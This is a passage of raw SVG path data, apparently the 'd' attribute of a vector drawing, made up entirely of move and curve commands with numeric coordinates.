			 M11.5,37c0.1,0,0.2-0.1,0.3-0.1c0,0,0,0.1,0,0.1c-0.1,0.2-0.1,0.4-0.1,0.6C11.6,37.4,11.5,37.2,11.5,37C11.5,37,11.5,37,11.5,37z
			 M11.3,39.8c-0.3,0.2-0.6,0.4-0.9,0.6c0,0-0.1,0.1-0.1,0.1c0.2-0.6,0.4-1.2,0.6-1.8C11.1,39.1,11.2,39.4,11.3,39.8z M10.6,34.1
			C10.6,34.1,10.6,34.1,10.6,34.1c0,0.2-0.1,0.3-0.1,0.5c0-0.1-0.1-0.2-0.1-0.2C10.4,34.3,10.5,34.2,10.6,34.1z M10.1,37.5
			c0,0,0.1,0.1,0.1,0.1c-0.1,0.4-0.3,0.8-0.4,1.2c0-0.2-0.1-0.4-0.1-0.6C9.8,38.1,9.9,37.8,10.1,37.5z M10.1,42.2
			c-0.1,0.2-0.3,0.5-0.4,0.7c0.1-0.2,0.1-0.4,0.1-0.6c0.1-0.1,0.1-0.1,0.2-0.2C10,42.2,10,42.2,10.1,42.2z M9.6,45.6
			c0.1,0.1,0.3,0.2,0.4,0.3c0.1,0.1,0.3,0.2,0.4,0.3c-0.2,0.7-0.4,1.5-0.6,2.2c-0.1-0.2-0.1-0.3-0.2-0.5c-0.1-0.2-0.1-0.4-0.2-0.6
			c0-0.4,0-0.9,0-1.3C9.5,45.8,9.6,45.7,9.6,45.6z M9.6,66.1c-0.2,0.1-0.4,0.2-0.6,0.3c0.1-0.4,0.2-0.8,0.3-1.2
			C9.4,65.5,9.5,65.8,9.6,66.1z M9,39.5c0.1,0.3,0.2,0.7,0.3,1c-0.1,0.2-0.1,0.4-0.2,0.6c0,0,0,0,0,0c-0.1-0.5-0.1-1-0.2-1.5
			C8.9,39.6,8.9,39.6,9,39.5z M8.9,62c0,0,0-0.1,0.1-0.1c0,0.3-0.1,0.5-0.1,0.8c-0.1,0-0.1-0.1-0.2-0.1C8.7,62.3,8.8,62.1,8.9,62z
			 M10.7,70.2c0,0.1,0,0.2,0.1,0.3c-0.5,0.2-0.9,0.5-1.4,0.7c-0.3,0.2-0.6,0.3-0.8,0.5c0,0,0,0,0,0C9.2,71.2,10,70.7,10.7,70.2z
			 M8,40.9c0.1,0.6,0.2,1.2,0.2,1.7c0,0,0,0-0.1,0.1C8.1,42.1,8,41.6,7.9,41C8,41,8,40.9,8,40.9z M7.3,45.7c0.2-0.2,0.3-0.4,0.4-0.6
			c0.1,0.3,0.2,0.7,0.3,1c-0.4,0.9-0.7,2.1-0.7,3.2c0,0-0.1,0-0.1,0c0-0.1,0-0.2-0.1-0.3C7.4,47.9,7.4,46.8,7.3,45.7z M6.8,51.7
			c0,0,0-0.1,0-0.1c0-0.2,0.1-0.3,0.1-0.5c0,0,0,0,0,0c0.2,0.5,0.3,1,0.5,1.4c-0.1,0-0.3,0.1-0.4,0.1C6.9,52.3,6.8,52,6.8,51.7z
			 M7.4,55.8c0,0-0.1,0.1-0.1,0.1c-0.1-0.5-0.2-1-0.3-1.5c0-0.2,0-0.5,0-0.7c0.3-0.1,0.5-0.1,0.8-0.2c0.2,0.4,0.3,0.8,0.5,1.1
			C7.9,55,7.7,55.4,7.4,55.8z M8.3,57.2c-0.2,0.4-0.4,0.8-0.6,1.2c0-0.2-0.1-0.5-0.1-0.7c0.2-0.3,0.5-0.6,0.7-0.9
			C8.3,56.9,8.3,57,8.3,57.2z M8.4,63.5c0.1,0.1,0.1,0.1,0.2,0.2c0,0.2-0.1,0.4-0.1,0.6c0-0.2,0-0.3-0.1-0.5
			C8.4,63.7,8.4,63.6,8.4,63.5z M8.4,73c0.7-0.4,1.4-0.9,2.1-1.2c0,0,0,0-0.1,0.1c-0.7,0.4-1.4,0.9-2,1.3C8.4,73,8.4,73,8.4,73z
			 M8.8,75c-0.1,0-0.1-0.1,0.2-0.4c0.1-0.1,0.2-0.2,0.3-0.3C9.2,74.5,9,74.8,8.8,75z M9.3,76.5c0.3-0.3,0.5-0.6,0.8-0.8
			c0.5-0.2,1-0.5,1.5-0.7c0,0.1,0,0.2,0,0.3C10.8,75.7,10,76.1,9.3,76.5z M10.9,73.7c0.1-0.1,0.2-0.3,0.2-0.4
			c0.2-0.1,0.4-0.2,0.6-0.3c0,0.1,0,0.1,0,0.2C11.4,73.4,11.1,73.6,10.9,73.7z M11.1,82.2c0-0.1,0.1-0.2,0.1-0.2
			c0.2-0.1,0.3-0.2,0.5-0.2c0,0,0,0,0,0.1C11.5,82,11.3,82.1,11.1,82.2z M11,67.8c0-0.1-0.1-0.3-0.1-0.4c0.2-0.1,0.3-0.2,0.4-0.3
			c0.1,0.3,0.3,0.6,0.4,0.9C11.5,67.9,11.3,67.8,11,67.8z M11.3,64.5c-0.1-0.3-0.2-0.5-0.3-0.8c0.4-0.3,0.7-0.6,0.9-0.8
			c0.2-0.2,0.3-0.3,0.5-0.5c0,0,0,0,0,0c-0.1,0.2-0.2,0.4-0.3,0.6C11.9,63.5,11.6,64,11.3,64.5z M12.6,65c0.1-0.1,0.3-0.2,0.5-0.3
			c-0.3,0.3-0.6,0.5-1,0.8C12.2,65.3,12.4,65.1,12.6,65z M13,65.9c-0.1,0.6-0.3,1.1-0.4,1.7c-0.2-0.3-0.3-0.6-0.5-1
			C12.5,66.4,12.7,66.1,13,65.9z M12.5,74.5c0.1-0.1,0.2-0.1,0.4-0.2c-0.1,0.1-0.3,0.3-0.4,0.4C12.5,74.7,12.5,74.6,12.5,74.5z
			 M13,80.1c-0.2,0.1-0.3,0.2-0.5,0.2c0-0.1,0-0.3,0-0.4c0.2-0.1,0.4-0.3,0.6-0.4C13.1,79.7,13,79.9,13,80.1z M13.8,71.7
			c-0.1-0.1-0.1-0.1-0.2-0.1c-0.1,0-0.2,0-0.3,0c-0.1-0.1-0.1-0.3-0.2-0.4c0.2-0.1,0.3-0.2,0.5-0.3c0.1,0.1,0.2,0.2,0.2,0.3
			C13.9,71.3,13.9,71.5,13.8,71.7z M14.1,67.5c-0.1,0-0.1,0.1-0.2,0.1c0.1-0.2,0.2-0.5,0.2-0.7C14.1,67.1,14.1,67.3,14.1,67.5z
			 M14.2,83.4c0,0,0.1,0,0.1-0.1c0.1,0,0.1-0.1,0.2-0.1c0,0.1,0.1,0.2,0.1,0.3c-0.1,0.1-0.3,0.2-0.4,0.3
			C14.2,83.7,14.2,83.6,14.2,83.4z M15.8,88.8c-0.2,0.1-0.5,0.3-0.7,0.4c-0.2,0-0.3,0-0.5,0C15,89.1,15.4,88.9,15.8,88.8
			C15.8,88.7,15.8,88.8,15.8,88.8z M15.9,82.7c0,0-0.1,0-0.1-0.1c0.1-0.1,0.3-0.1,0.4-0.2c0,0,0,0,0,0C16.1,82.5,16,82.6,15.9,82.7z
			 M16.2,76.3c-0.2,0.2-0.4,0.3-0.6,0.5c-0.1-0.6-0.1-1.2,0-1.7c0.3,0.2,0.5,0.5,0.7,0.8C16.2,76,16.2,76.1,16.2,76.3z M16.4,74.5
			c-0.3-0.3-0.6-0.5-1-0.6c0-0.1,0-0.2,0.1-0.3c0.4,0.2,0.7,0.4,0.9,0.7C16.4,74.5,16.4,74.5,16.4,74.5z M16.5,73.3
			c-0.1-0.1-0.2-0.2-0.4-0.3c0.1,0,0.2-0.1,0.3-0.1c0,0,0.1,0,0.1,0.1C16.5,73.1,16.5,73.2,16.5,73.3z M16.2,71.5
			c-0.1,0-0.1,0.1-0.2,0.1c0,0,0,0-0.1,0c0.1-0.3,0.2-0.6,0.3-0.9c0.2,0.1,0.4,0.2,0.5,0.3C16.6,71.2,16.4,71.3,16.2,71.5z
			 M16.5,69.9c0.1-0.4,0.3-0.8,0.4-1.2c0.2,0,0.3,0,0.5,0c-0.1,0.5-0.2,1-0.3,1.4C16.9,70.1,16.7,70,16.5,69.9z M17.2,78.9
			c0,0-0.1,0.1-0.1,0.1c0-0.2,0-0.4,0-0.6c0,0,0,0,0.1,0c0,0.1,0.1,0.2,0.1,0.4C17.2,78.7,17.2,78.8,17.2,78.9z M17.6,73.5
			c-0.1,0.1-0.1,0.3-0.2,0.5c0-0.2,0.1-0.5,0.1-0.7c0,0,0.1,0,0.1,0C17.6,73.3,17.6,73.4,17.6,73.5z M17.5,54.8
			c0-0.1,0.1-0.3,0.1-0.4c0,0,0.1,0,0.1,0c0,0,0,0.1,0,0.1C17.6,54.5,17.5,54.7,17.5,54.8z M17.4,43.8c0-0.4,0-0.8,0-1.3
			c0,0,0,0,0,0c0.1,0.3,0.2,0.5,0.4,0.8c0,0,0.1,0.1,0.1,0.1C17.7,43.6,17.5,43.7,17.4,43.8z M17.9,34.9c0-0.1,0-0.3-0.1-0.5
			c0.1,0,0.1-0.1,0.2-0.2C18,34.5,17.9,34.7,17.9,34.9z M18.3,30.9c0.1,0.1,0.2,0.2,0.2,0.2c-0.1,0.5-0.2,0.7-0.5,0.1
			C18.2,31.1,18.2,31,18.3,30.9z M18.1,49c0.7-0.5,1.4-1.1,1.9-1.6c0,0,0,0,0,0.1c-0.1,0.4-0.2,0.7-0.3,1.1
			c-0.3,0.2-0.5,0.4-0.8,0.6c-0.3,0.1-0.5,0.1-0.8,0.1C18.2,49.2,18.1,49.1,18.1,49z M18.5,76.6c0-0.1-0.1-0.2-0.1-0.3
			c0-0.2,0-0.4,0-0.6c0.1-0.1,0.2-0.2,0.4-0.3C18.7,75.8,18.6,76.2,18.5,76.6z M19,79.4c0.1-0.2,0.1-0.3,0.2-0.5
			c0.6-0.3,1.2-0.7,1.8-1c0,0,0,0,0,0c0,0,0,0,0,0c-0.6,0.5-1.3,1-1.9,1.5C19,79.5,19,79.5,19,79.4z M20,80
			c-0.1,0.1-0.1,0.2-0.1,0.3c-0.3,0.1-0.5,0.3-0.8,0.4c0,0,0,0,0,0C19.4,80.4,19.8,80.1,20,80C19.9,80,19.9,80,20,80z M19,82.2
			c0-0.1,0-0.3,0-0.4c0.1,0,0.1-0.1,0.2-0.1C19.1,81.9,19.1,82,19,82.2z M20.7,83.6c-0.5,0.3-0.9,0.7-1.3,1c0-0.2-0.1-0.4-0.1-0.6
			c0.1-0.2,0.1-0.3,0.2-0.4c0.1,0,0.1,0,0.2,0c0.4-0.1,0.8-0.3,1.2-0.4C20.8,83.3,20.7,83.5,20.7,83.6z M21.1,85.3c0,0-0.1,0-0.1,0
			c0,0,0,0,0,0c0.3-0.2,0.5-0.3,0.8-0.5c0,0,0,0,0,0c-0.1,0.2-0.1,0.4-0.2,0.6c-0.1,0-0.1,0.1-0.2,0.1
			C21.4,85.5,21.3,85.4,21.1,85.3z M21.8,96c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c0.3-0.2,0.6-0.3,0.9-0.5c0,0,0,0.1,0,0.2
			C22.2,95.9,22,96,21.8,96z M22.6,74.1c-0.3-0.3-0.7-0.6-1-0.9c0.3-0.3,0.6-0.6,0.9-0.9c0.1,0,0.1-0.1,0.2-0.1
			C22.6,72.8,22.6,73.4,22.6,74.1z M23,69.8c-0.3-0.2-0.6-0.4-0.9-0.5c0.1-0.3,0.3-0.5,0.4-0.8c0.1-0.1,0.3-0.1,0.4-0.2c0,0,0,0,0,0
			c0.1,0.4,0.1,0.8,0.2,1.1C23.1,69.5,23.1,69.7,23,69.8z M23.6,66.4c0.1-0.2,0.2-0.4,0.3-0.5c0.4-0.2,0.7-0.4,1-0.6
			c-0.3,0.5-0.6,1.1-0.9,1.7c-0.1,0-0.2,0-0.3,0C23.6,66.8,23.6,66.6,23.6,66.4z M24.4,98.8c-0.1,0.2-0.1,0.4-0.1,0.5
			c-0.1,0.1-0.2,0.1-0.2,0.2c-0.1-0.2-0.1-0.4-0.2-0.7c0-0.1,0-0.1,0.1-0.2c0.2-0.1,0.4-0.2,0.6-0.2C24.5,98.5,24.4,98.6,24.4,98.8z
			 M24.2,97.4C24.2,97.4,24.2,97.4,24.2,97.4c0.1-0.1,0.2-0.2,0.3-0.2c0,0,0,0.1,0,0.1C24.5,97.3,24.3,97.4,24.2,97.4z M25,73.3
			c-0.2,0.1-0.4,0.1-0.5,0.2c0,0,0-0.1,0-0.1c0.1-0.2,0.1-0.4,0.2-0.6c0.1,0.1,0.2,0.2,0.3,0.2C25.1,73.1,25.1,73.2,25,73.3z
			 M26.2,92c-0.2,0-0.5,0-0.8,0c0-0.2,0.1-0.5,0.1-0.7c0.1-0.1,0.1-0.1,0.2-0.2c0,0,0,0,0.1,0C25.9,91.4,26,91.7,26.2,92L26.2,92z
			 M26.2,59.2c-0.2,0.1-0.3,0.3-0.5,0.4c0,0-0.1,0-0.1,0c0.2-0.3,0.3-0.7,0.5-1c0.1,0,0.2,0,0.3,0C26.2,58.9,26.2,59,26.2,59.2z
			 M26.6,83.9C26.6,83.9,26.6,83.9,26.6,83.9c0.1,0.6,0.2,1.2,0.4,1.7c0,0-0.1,0.1-0.1,0.2c-0.2-0.3-0.4-0.5-0.6-0.8
			C26.4,84.6,26.5,84.2,26.6,83.9z M26.3,65.9c-0.1,0.2-0.2,0.3-0.3,0.5c0-0.4,0-0.8,0.1-1.1C26.1,65.5,26.2,65.7,26.3,65.9z
			 M26.8,89.4c-0.1,0-0.2,0.1-0.3,0.1c0-0.2-0.2-0.3-0.4-0.4c-0.1-0.2-0.1-0.4-0.2-0.6c0-0.2,0-0.4,0.1-0.6c0.1-0.2,0.2-0.4,0.2-0.6
			c0-0.1,0-0.2-0.1-0.3c0,0,0-0.1,0-0.1c0-0.3,0-0.5,0.1-0.8c0.1,0.2,0.2,0.3,0.4,0.5C26.3,87,26.1,87.5,26,88
			c-0.1,0.4,0.4,0.8,0.7,0.6c0.1,0,0.1-0.1,0.2-0.1C26.9,88.7,26.8,89.1,26.8,89.4z M26.9,64.9c-0.1-0.2-0.1-0.4-0.2-0.7
			c0,0,0-0.1,0-0.1c0,0,0,0,0-0.1c0.1-0.1,0.2-0.2,0.4-0.3c0,0,0.1,0.1,0.1,0.1C27.2,64.2,27.1,64.5,26.9,64.9
			C27,64.8,26.9,64.9,26.9,64.9z M28.1,75.7c0.1-0.1,0.1-0.1,0.2-0.2c0.1,0.2,0.2,0.3,0.2,0.5c0,0.1-0.1,0.2-0.1,0.3
			C28.3,76.1,28.2,75.9,28.1,75.7z M28.2,79.5c-0.1,0.1-0.2,0.3-0.2,0.4c0,0,0,0,0-0.1c0.1-0.2,0.2-0.4,0.2-0.6
			C28.1,79.3,28.2,79.4,28.2,79.5z M27.5,71c0,0.1-0.1,0.1-0.1,0.2c0-0.3-0.1-0.6-0.2-0.9c0.2-0.4,0.4-0.9,0.6-1.3
			c0.1,0.2,0.3,0.4,0.4,0.6C28,70,27.7,70.5,27.5,71z M27.4,92.3c0,0-0.1-0.1-0.1-0.1c-0.1-0.1-0.1-0.2-0.1-0.3
			c0-0.1,0.1-0.3,0.1-0.4c0.2,0,0.4,0.1,0.6,0.1C27.7,91.8,27.6,92.1,27.4,92.3z M28.4,90.7c-0.3,0-0.6-0.1-1-0.1
			c0-0.1,0.1-0.3,0.1-0.4c0.3-0.1,0.5-0.2,0.8-0.3c0.1,0.2,0.2,0.4,0.2,0.6C28.5,90.5,28.5,90.6,28.4,90.7z M28.9,88.1
			c-0.2-0.2-0.4-0.4-0.6-0.6c0,0,0,0,0,0c0.3-0.2,0.6-0.5,0.8-0.8C29.1,87.2,29,87.6,28.9,88.1z M29.2,100.6c0-0.3,0-0.5,0-0.8
			c0.1,0,0.1,0,0.2-0.1c0,0.2,0,0.5,0.1,0.7C29.4,100.5,29.3,100.5,29.2,100.6z M29.2,98.8c0-0.1,0-0.3,0-0.4c0-0.1,0-0.2,0-0.3
			c0,0,0,0,0,0c0,0.2,0,0.5,0,0.7C29.3,98.8,29.3,98.8,29.2,98.8z M29.5,85c-0.4,0.4-0.7,0.8-1.1,1.1c0.1-0.4,0.1-0.8,0.2-1.2
			c0,0,0-0.1,0-0.2c0.1-0.1,0.1-0.2,0.2-0.3c0.2-0.1,0.5-0.2,0.7-0.3c0,0.1,0.1,0.1,0.1,0.2C29.6,84.6,29.5,84.8,29.5,85z
			 M29.4,71.3c0,0,0,0.1,0,0.1c-0.1,0.2-0.2,0.3-0.3,0.5C29.1,71.7,29.2,71.5,29.4,71.3c0-0.1,0-0.2,0.1-0.2c0,0,0,0,0,0
			C29.5,71.1,29.4,71.2,29.4,71.3z M29.5,81.8c-0.1,0-0.2,0-0.3,0c0,0,0-0.1-0.1-0.1c0-0.2,0-0.4,0.1-0.5c0-0.1,0.1-0.1,0.1-0.2
			C29.4,81.3,29.4,81.5,29.5,81.8z M29.4,74.2C29.4,74.2,29.4,74.2,29.4,74.2C29.4,74.2,29.4,74.2,29.4,74.2
			c-0.1,0.3-0.2,0.5-0.4,0.8c0-0.1-0.1-0.1-0.1-0.2C29.1,74.6,29.2,74.4,29.4,74.2z M29.5,76.1C29.5,76.1,29.5,76,29.5,76.1
			c0.1-0.4,0.3-0.7,0.5-1c0.1,0.2,0.2,0.4,0.4,0.5c-0.2,0.4-0.4,0.7-0.6,1.1C29.7,76.5,29.6,76.3,29.5,76.1z M30.5,80.2
			c-0.1,0.2-0.2,0.4-0.3,0.6c-0.1-0.3-0.2-0.6-0.3-0.8c0.1-0.1,0.2-0.3,0.2-0.4C30.3,79.8,30.4,80,30.5,80.2z M29.8,88.4
			C29.8,88.4,29.8,88.4,29.8,88.4C29.8,88.3,29.8,88.3,29.8,88.4c0.1-0.9,0.3-1.8,0.5-2.7c0,0,0,0.1,0,0.1c0,0.2,0.1,0.4,0.1,0.6
			C30.2,87,30,87.7,29.8,88.4C29.8,88.4,29.8,88.4,29.8,88.4z M30.4,100c0-0.2,0-0.3,0-0.5c0,0,0.1,0,0.1,0
			C30.5,99.7,30.4,99.8,30.4,100z M30.6,98.4c-0.1,0-0.2,0.1-0.3,0.1c0-0.3,0-0.6,0-0.9c0,0,0.1,0,0.1-0.1c0.1,0,0.2,0,0.3,0
			C30.7,97.9,30.6,98.1,30.6,98.4z M31.2,78.3C31.2,78.3,31.2,78.3,31.2,78.3c-0.1-0.1-0.1-0.1-0.2-0.1c0-0.1,0.1-0.1,0.1-0.2
			c-0.1-0.3-0.1-0.7-0.2-1c-0.1-0.3-0.1-0.7-0.2-1c-0.1-0.5-0.3-1-0.4-1.5c-0.1-0.6-0.2-1.2-0.3-1.7c-0.1-0.4-0.1-0.8-0.2-1.2
			c-0.1-0.6-0.3-1.3-0.5-1.9c-0.1-0.4-0.2-0.9-0.4-1.3c-0.1,0.1-0.1,0.2-0.2,0.4c-0.1-0.2-0.2-0.3-0.3-0.5c0-0.1-0.1-0.1-0.1-0.2
			c0-0.1,0.1-0.1,0.1-0.2c0.1-0.2,0.2-0.3,0.3-0.5c-0.1-0.4-0.2-0.8-0.3-1.2c-0.1-0.5-0.2-0.9-0.3-1.4c-0.2-0.9-0.4-1.9-0.6-2.8
			c-0.2-0.8-0.4-1.5-0.6-2.3c-0.1-0.5-0.3-1-0.5-1.5c-0.1-0.5-0.1-1-0.2-1.4c-0.1-0.4-0.1-0.7-0.2-1.1c-0.1-0.3-0.1-0.6-0.2-0.8
			c-0.3-0.9-0.3-1.9-0.6-2.9c-0.1-0.6-0.2-1.2-0.3-1.8c-0.1-0.4-0.1-0.8-0.2-1.2c-0.2,0.1-0.3,0.3-0.5,0.4c0.1-0.3,0.3-0.5,0.4-0.8
			c0-0.3-0.1-0.6-0.1-0.9c-0.1-0.6-0.1-1.1-0.2-1.7c0-0.4-0.1-0.8-0.1-1.1c0,0,0-0.1,0-0.1c-0.3,0.3-0.7,0.6-1,1
			c0.1-0.6,0.2-1.2,0.2-1.8c0.3-0.3,0.5-0.6,0.7-0.9c0-0.2,0-0.4,0-0.6c0-0.3-0.1-0.5-0.1-0.8c0,0.1-0.1,0.1-0.1,0.2
			c-0.1,0-0.2,0-0.3,0c0.1-0.2,0.3-0.4,0.4-0.7c0-0.1,0-0.2,0-0.3c0-0.3,0-0.6,0-0.8c0-0.4,0-0.8,0-1.2c0-0.6,0-1.2,0-1.7
			c0-0.6,0.1-1.1,0.2-1.7c0-0.1,0.1-0.2,0.1-0.2c0.1-0.4,0.2-0.9,0.3-1.3c0.1-0.3,0.3-0.7,0.7-0.8c0.2-0.1,0.4-0.1,0.6,0
			c0.2,0,0.4,0.1,0.6,0.2c0.3,0.1,0.4,0.3,0.6,0.6c0.2,0.4,0.5,0.8,0.6,1.2c0.1,0.3,0.2,0.6,0.3,0.9c0.1,0.3,0.2,0.5,0.3,0.8
			c0.1,0.2,0.1,0.3,0.2,0.5c0.1-0.2,0.2-0.3,0.3-0.5c0,0.1,0.1,0.1,0.1,0.2c0.2,0.3,0.4,0.5,0.6,0.4c-0.2,0.5-0.4,1-0.7,1.5
			c0.1,0.4,0.2,0.9,0.3,1.3c0.1,0.6,0.2,1.1,0.3,1.7c0,0.3,0.1,0.6,0.1,0.9c0,0.3,0.1,0.5,0.1,0.8c0,0.2,0.1,0.5,0.1,0.7
			c0.1,0.6,0.2,1.3,0.3,1.9c0.1,0.5,0.2,1,0.3,1.6c0.1,0.5,0.1,1,0.2,1.5c0,0.2,0.2,0.4,0.2,0.6c0.1,0.4,0.3,0.7,0.5,1
			c0.1,0.2,0.3,0.3,0.5,0.4c0.2,0,0.3,0,0.2-0.3c0-0.1,0-0.2,0-0.3c-0.2,0-0.4-0.1-0.6-0.2c0-0.3,0-0.6,0-0.9
			c0.1-0.3,0.3-0.5,0.4-0.8c-0.1-0.7-0.2-1.3-0.4-2c-0.1-0.8-0.3-1.5-0.4-2.3c-0.1-0.4-0.1-0.9-0.2-1.3c-0.1-0.5-0.2-1.1-0.2-1.6
			c-0.1-0.5-0.2-1-0.3-1.5c-0.1-0.5-0.2-1.1-0.3-1.6c-0.1-0.3-0.1-0.6-0.2-0.9c-0.1-0.3-0.1-0.6-0.1-0.9c0-0.1-0.1-0.1-0.1-0.2
			c0.2-0.1,0.1-0.2,0.1-0.3c0-0.3-0.1-0.6-0.1-1c-0.1-0.4-0.2-0.9-0.3-1.3c-0.1-0.6-0.2-1.1-0.3-1.7c-0.1-0.4-0.1-0.8-0.2-1.2
			c-0.1,0.2-0.3,0.3-0.4,0.5c0-0.1,0-0.2-0.1-0.3c0.1-0.2,0.3-0.3,0.5-0.5c0-0.4,0-0.8,0-1.2c0-0.3,0-0.6,0-0.8c0,0,0,0-0.1,0
			c0,0,0,0,0,0c0,0,0-0.1,0-0.1c0-0.3,0-0.6,0-0.9c0-0.6,0-1.2,0.1-1.7c0.1-0.4,0.2-0.8,0.4-1.2c0.1-0.3,0.4-0.4,0.7-0.5
			c0.2,0,0.4-0.1,0.6,0c0.1,0,0.3,0.1,0.4,0.2c0.2,0.1,0.3,0.3,0.4,0.4c0-0.2,0-0.3,0-0.5c0,0,0-0.1,0-0.1c0.2,0,0.4,0,0.7,0
			c-0.2,0.3-0.3,0.6-0.5,0.9c0.1,0.2,0.3,0.4,0.4,0.6c0.1,0.2,0.2,0.3,0.3,0.5c0,0,0,0,0,0c0,0,0,0,0,0.1c0.1,0.2,0.2,0.3,0.3,0.5
			c0.3,0.6,0.4,1.2,0.5,1.8c0.1,0.4,0.2,0.8,0.3,1.3c0.1,0.6,0.2,1.2,0.3,1.8c0.1,0.5,0.3,1,0.4,1.5c0.1,0.2,0.1,0.5,0.1,0.7
			c0.1,0.3,0.1,0.6,0.2,0.9c0,0.3,0.1,0.6,0.1,0.9c0,0.2,0.1,0.5,0.1,0.7c0.1,0.6,0.2,1.2,0.3,1.7c0.1,0.3,0.1,0.5,0.2,0.8
			c0,0.2,0.1,0.3,0.1,0.5c0.1,0.6,0.2,1.1,0.3,1.7c0.1,0.4,0.2,0.9,0.2,1.3c0.1,0.5,0.2,1,0.3,1.5c0.1,0.4,0.2,0.9,0.2,1.3
			c0,0.1,0,0.3,0.1,0.4c0.2-0.1,0.4-0.1,0.6-0.2c-0.2,0.3-0.3,0.7-0.4,1c0,0.1,0,0.3,0.1,0.4c0,0.3,0,0.6,0.1,0.9
			c0,0.2,0.1,0.4,0.2,0.7c0.1,0.3,0.1,0.6,0.2,0.9c0.1,0.4,0.4,0.6,0.8,0.7c0-0.4,0.1-0.8,0-1.2c-0.1-1-0.2-2-0.3-2.9
			c-0.1-0.7-0.2-1.3-0.3-2c-0.1-0.6-0.2-1.1-0.3-1.7c-0.1-0.4-0.2-0.9-0.3-1.3c-0.1-0.5-0.1-1-0.2-1.5c-0.1-0.5-0.2-1.1-0.3-1.6
			c-0.1-0.4-0.1-0.7-0.2-1.1c-0.1-0.3-0.1-0.6-0.2-0.9c-0.1-0.6-0.3-1.2-0.4-1.7c-0.1-0.7-0.3-1.4-0.4-2.1c-0.1-0.8-0.2-1.7-0.3-2.5
			c0-0.4,0-0.7,0-1.1c-0.1,0-0.2-0.1-0.2-0.1c0-0.1,0-0.1-0.1-0.2c0-0.1-0.1-0.2-0.3-0.3c-0.1-0.2-0.2-0.4-0.2-0.7
			c0.2-0.1,0.4-0.2,0.6-0.2c0.1,0.1,0.2,0.3,0.3,0.4c0,0,0-0.1,0-0.1c0-0.6,0.1-1.1,0.2-1.7c0.1-0.3,0.2-0.7,0.4-0.9c0,0,0,0,0,0
			c0,0-0.1,0-0.1-0.1c0.1-0.4,0.1-0.8,0-1.2c0.1-0.1,0.2-0.1,0.2-0.2c0.1,0.3,0.2,0.7,0.2,1c0.2-0.2,0.5-0.3,0.8-0.3
			c0.2,0,0.3,0.1,0.5,0.2c-0.1-0.6-0.3-1.2-0.5-1.7c0.1-0.1,0.2-0.1,0.3-0.2c0.1,0.2,0.1,0.4,0.2,0.6c0.1,0.6,0.3,1.2,0.5,1.7
			c0.1,0.1,0.2,0.2,0.3,0.3c0.3,0.3,0.5,0.7,0.8,1c0.2,0.2,0.2,0.5,0.3,0.8c0.1,0.3,0.2,0.7,0.3,1c0.1,0.2,0.1,0.3,0.2,0.5
			c0-0.1,0-0.1,0-0.2c0,0,0,0.1,0.1,0.1c0,0.1,0.1,0.2,0.2,0.3c0,0.2,0,0.4,0.1,0.6c0,0,0,0,0,0c0.1,0.3,0.2,0.6,0.3,1
			c0.1,0.4,0.2,0.8,0.3,1.2c0.2,0.6,0.3,1.1,0.4,1.7c0,0.1,0,0.2,0,0.2c0,0,0,0,0,0c0,0,0,0,0,0c0,0.1,0,0.2,0.1,0.4
			c0,0,0,0.1,0,0.1c0,0.2,0.1,0.3,0.1,0.5c0.1,0.7,0.3,1.4,0.4,2.1c0.1,0.5,0.2,0.9,0.2,1.4c0.1,0.4,0.1,0.7,0.1,1.1
			c0.1,0.8,0.3,1.5,0.4,2.3c0.1,0.3,0.1,0.7,0.1,1c0.1,0.5,0.2,1,0.2,1.5c0,0.4,0.1,0.8,0.1,1.1c0,0.5,0.1,1,0.2,1.5
			c0,0.3,0,0.6,0,1c0,0.1,0,0.2,0.1,0.3c0.1,0.5,0.2,0.9,0.3,1.4c0,0,0,0,0,0c0.1,0,0.1,0,0.2,0c0,0.1-0.1,0.2-0.1,0.3
			c0,0.1,0.1,0.2,0.1,0.3c0.1,0.2,0.2,0.2,0.4,0.3c0.3,0.1,0.3,0.1,0.3-0.2c0-0.5,0-1.1,0-1.6c0-0.7,0-1.4-0.1-2.1
			c-0.1-0.8-0.2-1.6-0.4-2.4c0,0,0-0.1,0-0.1c-0.1-0.2-0.2-0.3-0.3-0.5c0,0,0.1,0,0.1-0.1c0.1,0.1,0.1,0.1,0.2,0.2
			c-0.1-0.3-0.1-0.7-0.2-1c-0.1-0.6-0.1-1.2-0.2-1.8c0-0.2-0.1-0.3-0.1-0.5c-0.1,0.1-0.1,0.2-0.2,0.3c0-0.1,0-0.2,0-0.3
			c0.1,0,0.1-0.1,0.2-0.1c-0.1-0.6-0.2-1.2-0.3-1.8c-0.1-0.5-0.2-1-0.3-1.5c-0.1-0.7-0.2-1.3-0.3-2c-0.1-0.5-0.2-1.1-0.2-1.6
			c0-0.5-0.1-1-0.1-1.5c0-0.6,0-1.2,0.1-1.8c0.1-0.5,0.4-0.7,0.8-0.9c0,0,0.1,0,0.1,0c0.2-0.1,0.4-0.1,0.6,0.1
			c0.1,0.1,0.2,0.1,0.3,0.1c0.1,0,0.2,0,0.2,0.1c0.2,0.2,0.4,0.4,0.5,0.6c0.1,0.1,0.2,0.2,0.2,0.3c0.3,0.5,0.6,1.1,0.9,1.6
			c0.3,0.5,0.5,1.1,0.6,1.7c0.1,0.5,0.3,1,0.4,1.6c0.1,0.5,0.2,1,0.2,1.6c0.1-0.1,0.2-0.3,0.4-0.4c0,0.7,0,1.3,0,2
			c0,0.2,0,0.3,0.1,0.5c0.1,0.5,0.1,1,0.3,1.5c0.1,0.4,0.1,0.9,0.3,1.3c0.1,0.5,0.2,1,0.3,1.4c0.3-0.1,0.5-0.3,0.7-0.5
			c-0.1,0.3-0.2,0.7-0.3,1.1c-0.2-0.1-0.3-0.2-0.4-0.4c0,0.1,0,0.1,0,0.2c0,0.6,0.3,1.1,0.3,1.7c0.1,0.4,0.2,0.9,0.2,1.3
			c0.1,0.4,0.1,0.8,0.1,1.3c0.1,0.6,0.2,1.2,0.2,1.7c0,0.1,0,0.2,0,0.2c0,0,0,0,0,0c0.1,0,0.2,0.1,0.4,0.2c-0.1,0.1-0.2,0.2-0.4,0.3
			c0,0.1,0,0.1,0,0.2c0,0.2,0.1,0.4,0.1,0.6c0.1,0.7,0.2,1.3,0.2,2c0,0.4,0.1,0.7,0.1,1.1c0,0.1,0,0.2,0,0.3c0,0.2,0.1,0.3,0.1,0.5
			c0,0.4,0,0.7,0.1,1.1c0,0.3,0.1,0.5,0.1,0.8c0,0.2,0,0.4-0.1,0.6c0.2-0.1,0.4-0.3,0.6-0.4c0,0.1,0,0.2-0.1,0.3
